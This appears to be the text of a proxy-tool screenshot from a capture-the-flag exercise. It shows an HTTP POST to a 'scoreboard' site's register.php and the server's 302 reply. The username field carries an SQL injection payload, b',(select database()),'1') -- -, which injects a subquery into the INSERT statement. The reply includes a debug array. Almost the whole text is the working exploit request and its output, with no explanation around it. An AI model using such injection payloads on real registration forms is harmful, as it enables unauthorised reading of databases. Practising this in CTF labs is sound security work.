 Request
Raw Params Headers Hex
POST http://login.scoreboard.ns01.info/register.php HTTP/1.1
Host: login.scoreboard.ns01.info
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://login.scoreboard.ns01.info/register.php
Cookie: PHPSESSID=ednob9a2h00tl4s6egj3qgl5i7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
uname=b',(select database()),'1') -- -&email=1&pass=1&signup=1
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Fri, 15 Sep 2017 09:44:56 GMT
Server: Apache/2.4.25 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location: index.php
Content-Length: 29
Content-Type: text/html; charset=UTF-8
X-Cache: MISS from proxyweb
Via: 1.1 proxyweb (squid/3.4.2)
Connection: close
Array
(
[user] => 3726
)